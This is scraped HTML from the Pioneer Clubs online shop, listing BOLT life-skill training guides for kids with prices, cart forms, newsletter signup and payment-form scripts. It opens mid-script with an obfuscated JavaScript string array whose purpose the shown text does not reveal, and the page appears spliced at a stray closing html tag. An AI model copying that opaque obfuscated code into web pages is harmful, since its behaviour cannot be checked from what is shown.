S=['bulcKCkpd8kSW5JcRb0JoSk6lW','DSojsa','lmkmdmk7W4FcKmomW716imkSW7Cy','W4jAW5KXhW','aCowWQJcQg4icdeJdq','egaBCa','BttdMYyziq','AdRdUCoaCsy','WQziWROr','mflcGqJdSSoIimoxtuu','d8oYfKq','yGtdNh/cTmk+gCoZExxcJCof','BCkoW6/cPhLfcmkPWQut','g2axzSoG','c3emF8oKWPa','zstcPmo/dCkwWPXnF3ZdLW','W7RdQhn9WOzkW7GdxSklWOWlW5G','xxZdUhalWQ/cGa','wKG/WQ/dRtD3E3Sz','W4tcH8o8qa','W4Cmb8ouW6O+W6RcOdzM','WP/cUSkqWOTCmNLnlIu','t3ugW6O','W5tcVtvdDKNdJa','WRpdR8ojfe08BKJcISk0','As3cTeJcPSk6aM3cGrS','v8kdWQiPxSkE','q8o9nSouEueDbmk3cSk0ev8','W7pcSSkYcv/dJb4','i1pcKYJdTSo0kW','vqJdG8ozs8o9WQBcUYCs','WOeeea','WORcPCkZWPPap1rc','k2NdQr/cT8kC','W4JcPYjyAKhdLXTg','vrxdImols8oQWPZcUJKy','qMPvWOldKq','BIFcO8o9c8oaW6fwzK/dK2NcNq','Df1wgM1uhSkfW4infqq','uXtdKG','W7OFWQ1dWQ1i','W6X2WRtcHmodCSo+Dcf8','WOVdP8oaCcxdLGnwdmoSnmk+','oxpdP8kR','W5vlW7qxFmkbWQStWQtcPG','WQ8JW6hdKSobqW','W6T6itqqWPa','W44whmoi','jtfUzW','vSoTWOxcISkOW6xcGmo2hbm','WRm4qSks','BchdMIaB','FCoYWQJcHmoUfCo5W54LlKJdPW','W4ddOH09wmkLWPK4','cNCiC8oMWPD1','r3NdLaO','lmkFeaG','W5JcPmkklN4','W7lcPCkN','WQ55qs88WO7cVa','WPnBW7SmamkIWOq','wmkeW7VdMcOokXuanSoH','yWBdLN3cVmk3cmokw3NcQmoc','WPRdLSoOeG'];a0p=function(){return S;};return a0p();}</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9b8199f14cf2a9fe',t:'MTc2NzQzMzkyNy4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

			
					<li class="product type-product post-21087 status-publish first instock product_cat-sports-games has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
				<a href="https://www.pioneerclubs.org/shop/bolt-games-101-life-skill-training-leader-guide/" class="product-images">
			<span class="featured-image"><img width="500" height="500" src="https://www.pioneerclubs.org/wp-content/uploads/2017/09/5582-Games-101-Cover-Rule-500x500.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/5582-Games-101-Cover-Rule.png?resize=66%2C66&amp;ssl=1 66w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/5582-Games-101-Cover-Rule.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/5582-Games-101-Cover-Rule.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/5582-Games-101-Cover-Rule.png?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/5582-Games-101-Cover-Rule.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/5582-Games-101-Cover-Rule.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/5582-Games-101-Cover-Rule.png?fit=500%2C500&amp;ssl=1 500w" sizes="auto, (max-width: 500px) 100vw, 500px" /><span class="cart-loading"><i class="fusion-icon-spinner"></i></span></span>			</a>
						<div class="product-details">
				<div class="product-details-container">		
						<h3 class="product-title"><a href="https://www.pioneerclubs.org/shop/bolt-games-101-life-skill-training-leader-guide/">BOLT Games 101 Life Skill Training Leader Guide</a></h3>
			
			<div class="clearfix">
			
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>7.99</bdi></span></span>
		
					</div>
				</div>
			</div>
			<div class="product-buttons"><div class="product-buttons-container clearfix"><form action="/shop/bolt-tumbling-life-skill-training-guide-for-kids-5-pack/?add-to-cart=21087" class="cart" method="post" enctype="multipart/form-data"><div class="quantity">
		<label class="screen-reader-text" for="quantity_6958e6c76a597">BOLT Games 101 Life Skill Training Leader Guide quantity</label>
	<input
		type="number"
				id="quantity_6958e6c76a597"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
<button type="submit" class="button alt">Add to cart</button></form><a href="https://www.pioneerclubs.org/shop/bolt-games-101-life-skill-training-leader-guide/" class="show_details_button">Details</a></div></div></li>

			
					<li class="product type-product post-21023 status-publish instock product_cat-sports-games has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
				<a href="https://www.pioneerclubs.org/shop/bolt-soccer-life-skill-training-guide-for-kids-5-pack/" class="product-images">
			<span class="featured-image"><img width="500" height="500" src="https://www.pioneerclubs.org/wp-content/uploads/2017/09/5587-Soccer-Cover-Rule-500x500.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/5587-Soccer-Cover-Rule.png?resize=66%2C66&amp;ssl=1 66w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/5587-Soccer-Cover-Rule.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/5587-Soccer-Cover-Rule.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/5587-Soccer-Cover-Rule.png?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/5587-Soccer-Cover-Rule.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/5587-Soccer-Cover-Rule.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/5587-Soccer-Cover-Rule.png?fit=500%2C500&amp;ssl=1 500w" sizes="auto, (max-width: 500px) 100vw, 500px" /><span class="cart-loading"><i class="fusion-icon-spinner"></i></span></span>			</a>
						<div class="product-details">
				<div class="product-details-container">		
						<h3 class="product-title"><a href="https://www.pioneerclubs.org/shop/bolt-soccer-life-skill-training-guide-for-kids-5-pack/">BOLT Soccer Life Skill Training Guide for Kids (5 Pack)</a></h3>
			
			<div class="clearfix">
			
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>14.99</bdi></span></span>
		
					</div>
				</div>
			</div>
			<div class="product-buttons"><div class="product-buttons-container clearfix"><form action="/shop/bolt-tumbling-life-skill-training-guide-for-kids-5-pack/?add-to-cart=21023" class="cart" method="post" enctype="multipart/form-data"><div class="quantity">
		<label class="screen-reader-text" for="quantity_6958e6c76d0e6">BOLT Soccer Life Skill Training Guide for Kids (5 Pack) quantity</label>
	<input
		type="number"
				id="quantity_6958e6c76d0e6"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
<button type="submit" class="button alt">Add to cart</button></form><a href="https://www.pioneerclubs.org/shop/bolt-soccer-life-skill-training-guide-for-kids-5-pack/" class="show_details_button">Details</a></div></div></li>

			
					<li class="product type-product post-21022 status-publish instock product_cat-sports-games has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
				<a href="https://www.pioneerclubs.org/shop/bolt-getting-strong-life-skill-training-guide-for-kids-5-pack/" class="product-images">
			<span class="featured-image"><img width="500" height="500" src="https://www.pioneerclubs.org/wp-content/uploads/2017/09/5585-Getting-Strong-Cover-Rule-500x500.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/5585-Getting-Strong-Cover-Rule.png?resize=66%2C66&amp;ssl=1 66w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/5585-Getting-Strong-Cover-Rule.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/5585-Getting-Strong-Cover-Rule.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/5585-Getting-Strong-Cover-Rule.png?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/5585-Getting-Strong-Cover-Rule.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/5585-Getting-Strong-Cover-Rule.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/5585-Getting-Strong-Cover-Rule.png?fit=500%2C500&amp;ssl=1 500w" sizes="auto, (max-width: 500px) 100vw, 500px" /><span class="cart-loading"><i class="fusion-icon-spinner"></i></span></span>			</a>
						<div class="product-details">
				<div class="product-details-container">		
						<h3 class="product-title"><a href="https://www.pioneerclubs.org/shop/bolt-getting-strong-life-skill-training-guide-for-kids-5-pack/">BOLT Getting Strong Life Skill Training Guide for Kids (5 Pack)</a></h3>
			
			<div class="clearfix">
			
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>14.99</bdi></span></span>
		
					</div>
				</div>
			</div>
			<div class="product-buttons"><div class="product-buttons-container clearfix"><form action="/shop/bolt-tumbling-life-skill-training-guide-for-kids-5-pack/?add-to-cart=21022" class="cart" method="post" enctype="multipart/form-data"><div class="quantity">
		<label class="screen-reader-text" for="quantity_6958e6c76fa0c">BOLT Getting Strong Life Skill Training Guide for Kids (5 Pack) quantity</label>
	<input
		type="number"
				id="quantity_6958e6c76fa0c"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
<button type="submit" class="button alt">Add to cart</button></form><a href="https://www.pioneerclubs.org/shop/bolt-getting-strong-life-skill-training-guide-for-kids-5-pack/" class="show_details_button">Details</a></div></div></li>

			
					<li class="product type-product post-21021 status-publish last instock product_cat-sports-games has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
				<a href="https://www.pioneerclubs.org/shop/bolt-games-101-life-skill-training-guide-for-kids-5-pack/" class="product-images">
			<span class="featured-image"><img width="500" height="500" src="https://www.pioneerclubs.org/wp-content/uploads/2017/09/5583-Games-101-Cover-Rule-500x500.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/5583-Games-101-Cover-Rule.png?resize=66%2C66&amp;ssl=1 66w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/5583-Games-101-Cover-Rule.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/5583-Games-101-Cover-Rule.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/5583-Games-101-Cover-Rule.png?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/5583-Games-101-Cover-Rule.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/5583-Games-101-Cover-Rule.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/5583-Games-101-Cover-Rule.png?fit=500%2C500&amp;ssl=1 500w" sizes="auto, (max-width: 500px) 100vw, 500px" /><span class="cart-loading"><i class="fusion-icon-spinner"></i></span></span>			</a>
						<div class="product-details">
				<div class="product-details-container">		
						<h3 class="product-title"><a href="https://www.pioneerclubs.org/shop/bolt-games-101-life-skill-training-guide-for-kids-5-pack/">BOLT Games 101 Life Skill Training Guide for Kids (5 Pack)</a></h3>
			
			<div class="clearfix">
			
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>14.99</bdi></span></span>
		
					</div>
				</div>
			</div>
			<div class="product-buttons"><div class="product-buttons-container clearfix"><form action="/shop/bolt-tumbling-life-skill-training-guide-for-kids-5-pack/?add-to-cart=21021" class="cart" method="post" enctype="multipart/form-data"><div class="quantity">
		<label class="screen-reader-text" for="quantity_6958e6c771db4">BOLT Games 101 Life Skill Training Guide for Kids (5 Pack) quantity</label>
	<input
		type="number"
				id="quantity_6958e6c771db4"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
<button type="submit" class="button alt">Add to cart</button></form><a href="https://www.pioneerclubs.org/shop/bolt-games-101-life-skill-training-guide-for-kids-5-pack/" class="show_details_button">Details</a></div></div></li>

			
		</ul>

	</section>
	</div>


		
	</div></div>
	
									</div>  <!-- fusion-row -->
			</div>  <!-- #main -->
			
			
			
			
										
				<div class="fusion-footer">

																
						<footer class="fusion-footer-widget-area fusion-widget-area">
							<div class="fusion-row">
								<div class="fusion-columns fusion-columns-3 fusion-widget-area">
									
																																							<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
												<div id="text-4" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"><strong>Pioneer Clubs</strong><br />
PO Box 207<br />
Wheaton, IL 60187-0207<br />
<strong>Phone:</strong> 800.694.2582<br />
<strong>Email: </strong>info@pioneerclubs.org<br />
</div>
		<div style="clear:both;"></div></div><div id="social_links-widget-2" class="fusion-footer-widget-column widget social_links">
		<div class="fusion-social-networks">

			<div class="fusion-social-networks-wrapper">
										<a class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" href="https://www.facebook.com/pioneerclubs/" data-placement="bottom" data-title="Facebook" data-toggle="tooltip" data-original-title="" title="Facebook"  target="_self" style="font-size:16px;color:#eaeaea;"></a>

											<a class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" href="https://twitter.com/pioneer_clubs" data-placement="bottom" data-title="Twitter" data-toggle="tooltip" data-original-title="" title="Twitter"  target="_self" style="font-size:16px;color:#eaeaea;"></a>

											<a class="fusion-social-network-icon fusion-tooltip fusion-instagram fusion-icon-instagram" href="https://www.instagram.com/pioneerclubs" data-placement="bottom" data-title="Instagram" data-toggle="tooltip" data-original-title="" title="Instagram"  target="_self" style="font-size:16px;color:#eaeaea;"></a>

											<a class="fusion-social-network-icon fusion-tooltip fusion-pinterest fusion-icon-pinterest" href="https://www.pinterest.com/pioneerclubs/" data-placement="bottom" data-title="Pinterest" data-toggle="tooltip" data-original-title="" title="Pinterest"  target="_self" style="font-size:16px;color:#eaeaea;"></a>

											<a class="fusion-social-network-icon fusion-tooltip fusion-youtube fusion-icon-youtube" href="https://www.youtube.com/user/pioneerclubs?feature=mhee" data-placement="bottom" data-title="Youtube" data-toggle="tooltip" data-original-title="" title="Youtube"  target="_self" style="font-size:16px;color:#eaeaea;"></a>

								</div>
		</div>

		<div style="clear:both;"></div></div>																																				</div>
																																								<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
												<div id="text-31" class="fusion-footer-widget-column widget widget_text"><h4 class="widget-title">Digital 2025-26 Ministry Catalog</h4>			<div class="textwidget"><p>Click <a href="https://www.pioneerclubs.org/2025-2026-ministry-catalog/">here</a> to view our current 2025-2026 Ministry Catalog online.</p>
<p><img loading="lazy" decoding="async" data-recalc-dims="1" class="alignnone wp-image-42450 size-medium" src="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=232%2C300&#038;ssl=1" alt="" width="232" height="300" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=200%2C259&amp;ssl=1 200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=232%2C300&amp;ssl=1 232w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=400%2C518&amp;ssl=1 400w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=500%2C647&amp;ssl=1 500w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=600%2C776&amp;ssl=1 600w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=791%2C1024&amp;ssl=1 791w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=800%2C1035&amp;ssl=1 800w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=1187%2C1536&amp;ssl=1 1187w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=1200%2C1553&amp;ssl=1 1200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?fit=1275%2C1650&amp;ssl=1 1275w" sizes="auto, (max-width: 232px) 100vw, 232px" /></p>
</div>
		<div style="clear:both;"></div></div>																																				</div>
																																								<div class="fusion-column fusion-column-last col-lg-4 col-md-4 col-sm-4">
												<div id="mc4wp_form_widget-2" class="fusion-footer-widget-column widget widget_mc4wp_form_widget"><h4 class="widget-title">Sign Up for Our E-Newsletter!</h4><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.9 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-20108" method="post" data-id="20108" data-name="Sign Up for Our E-Newsletter!" ><div class="mc4wp-form-fields"><p>
    <label>First Name</label>
    <input type="text" name="FNAME" required>
</p>
<p>
    <label>Last Name</label>
    <input type="text" name="LNAME" required>
</p>

<p>
    <label>Church Name</label>
    <input type="text" name="MMERGE3" required>
</p>
<p>
    <label>Email Address</label>
    <input type="email" name="EMAIL" required>
</p>


<p>
	<input type="submit" value="Sign up" />
</p>
</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1767433927" /><input type="hidden" name="_mc4wp_form_id" value="20108" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --><div style="clear:both;"></div></div>																																				</div>
																																																																												
									<div class="fusion-clearfix"></div>
								</div> <!-- fusion-columns -->
							</div> <!-- fusion-row -->
						</footer> <!-- fusion-footer-widget-area -->
					
																
						<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
							<div class="fusion-row">
								<div class="fusion-copyright-content">

											<div class="fusion-copyright-notice">
			<div>© 2025 Pioneer Clubs </div>
		</div>
		
								</div> <!-- fusion-fusion-copyright-content -->
							</div> <!-- fusion-row -->
						</footer> <!-- #footer -->
									</div> <!-- fusion-footer -->
					</div> <!-- wrapper -->

				
		<a class="fusion-one-page-text-link fusion-page-load-link"></a>

		<!-- W3TC-include-js-head -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pioneerclubs\/*","\/wp-content\/themes\/Avada\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>setInterval(function(){let t=document.querySelectorAll("input");t.forEach(function(t){!t.hasAttribute("id")||t.hasAttribute("name")&&0!=t.getAttribute("name").length||!t.hasAttribute("type")||"submit"==t.getAttribute("type")||t.setAttribute("name",t.getAttribute("id"))})},1e3);</script>		<script type="text/javascript">
			(function($){
				$('.change_view').on('click', function(){

					let view_section = $(this).data('view_section');
					let hide_section = $(this).data('hide_section');

					$('.'+view_section).show();
					$('.'+hide_section).hide();
				});
				$('.ship_to_differ').on('change',function(){
					if(this.checked) {
						$('.shipping_details').show();
						$('#same_as_billing').val('no');
					} else {
						$('.shipping_details').hide();
						$('#same_as_billing').val('yes');
					}
				});
			})(jQuery);
		</script>
		<p role="complementary" aria-label="Store notice" class="woocommerce-store-notice demo_store" data-notice-id="85a58a4f979eef9f0eaf70262468a3f5" style="display:none;">BEFORE YOU BEGIN! Just a few things you need to know before placing your order:
<br>
<br>
  1.  GET MEMBER PRICING online by logging into your "My Account" in the top right corner of the website. If you have any trouble logging in or seeing your discount, please call 800-694-CLUB (2582) or email us at info@pioneerclubs.org. Any orders placed by members without first logging in will not qualify for member discount pricing and will not be adjusted to reflect discount—so be sure to log in.
<br>
<br>
 2.  All online purchases are payable by credit card only.
<br>
<br>
  3. If you need to rush/expedite your order to guarantee that your order ships the same or next day, please call 800-694-CLUB (2582). For questions about how long your order may take to ship with various shipping methods, please check out our FAQ page.  <a role="button" href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p><script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/887705d2d569cd053c0dc1479/0b421e6b9d654b22bebff4872.js");</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.pioneerclubs.org\/shop\/bolt-tumbling-life-skill-training-guide-for-kids-5-pack\/#product","name":"BOLT Tumbling Life Skill Training Guide for Kids (5 Pack)","url":"https:\/\/www.pioneerclubs.org\/shop\/bolt-tumbling-life-skill-training-guide-for-kids-5-pack\/","description":"BOLT is designed for grades 1-6 and works well for churches ministering to any size group of kids through multi-age large group lessons and small-group relational time. BOLT can be used as part of a short-term club program, after school club, children\u2019s church, Sunday children\u2019s ministry, summer church camp, or anytime that fits your church schedule. Handpick the Bible unit and life skills that best fit your current needs and the ones your kids would enjoy most, as well as the skills and interests of your leaders.The Tumbling Life Skill Training Guide for Kids is designed to help kids:&amp;nbsp;Experience a positive, basic introduction to tumbling.Develop this skill through instruction and practice.Complete the life-skill requirements with a level of confidence and competence that encourages them towards life-long learning.Understand that there are others who enjoy and are interested in tumbling with whom they can connect and share ideas.See how tumbling is connected to their faith and provides opportunities to serve others.Includes supply lists, instructions and activity pages for life skill training and a reference guide to make up missed lessons. Also includes custom BOLT certificates to celebrate kids who have completed the training. Provides books and certificates for five kids.","image":"https:\/\/www.pioneerclubs.org\/wp-content\/uploads\/2017\/09\/5589-Tumbling-Cover-Rule.png","sku":"5589","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"14.99","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/www.pioneerclubs.org\/shop\/bolt-tumbling-life-skill-training-guide-for-kids-5-pack\/","seller":{"@type":"Organization","name":"Pioneer Clubs","url":"https:\/\/www.pioneerclubs.org"}}]}</script><script type="text/javascript">jQuery(function($){		function load_authorize_net_cim_credit_card_payment_form_handler() {
			window.wc_authorize_net_cim_credit_card_payment_form_handler = new WC_Authorize_Net_Payment_Form_Handler( {"plugin_id":"authorize_net_cim","id":"authorize_net_cim_credit_card","id_dasherized":"authorize-net-cim-credit-card","type":"credit-card","csc_required":true,"csc_required_for_tokens":false,"logging_enabled":false,"lightbox_enabled":false,"login_id":"eatc8pmst","client_key":"5Nv2sqVqv6TfQ2BMQnkns3tR477CQD982hcwK9zBE4Dsv3caYzC5zSN3uFV73D8n","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php","ajax_log_nonce":"7a89096d83","enabled_card_types":["visa","mastercard","amex","discover"]} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Authorize_Net_Payment_Form_Handler ) {
				load_authorize_net_cim_credit_card_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_authorize_net_payment_form_handler_loaded', load_authorize_net_cim_credit_card_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Authorize_Net_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		jQuery.post( 'https://www.pioneerclubs.org/wp-admin/admin-ajax.php', {
			action:   'wc_authorize_net_cim_credit_card_payment_form_log_script_event',
			security: '6a07879efe',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script><script type="text/javascript">jQuery(function($){		function load_authorize_net_cim_echeck_payment_form_handler() {
			window.wc_authorize_net_cim_echeck_payment_form_handler = new WC_Authorize_Net_Payment_Form_Handler( {"plugin_id":"authorize_net_cim","id":"authorize_net_cim_echeck","id_dasherized":"authorize-net-cim-echeck","type":"echeck","csc_required":false,"csc_required_for_tokens":false,"logging_enabled":false,"lightbox_enabled":false,"login_id":"eatc8pmst","client_key":"5Nv2sqVqv6TfQ2BMQnkns3tR477CQD982hcwK9zBE4Dsv3caYzC5zSN3uFV73D8n","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php","ajax_log_nonce":"4ea4c3b50e"} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Authorize_Net_Payment_Form_Handler ) {
				load_authorize_net_cim_echeck_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_authorize_net_payment_form_handler_loaded', load_authorize_net_cim_echeck_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Authorize_Net_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		jQuery.post( 'https://www.pioneerclubs.org/wp-admin/admin-ajax.php', {
			action:   'wc_authorize_net_cim_echeck_payment_form_log_script_event',
			security: '3edb90fdaf',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.pioneerclubs.org/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.4' type='text/css' media='all' />
<script type="module"  src="https://www.pioneerclubs.org/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/accordion.min.js" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/tabs.min.js" id="jquery-ui-tabs-js"></script>
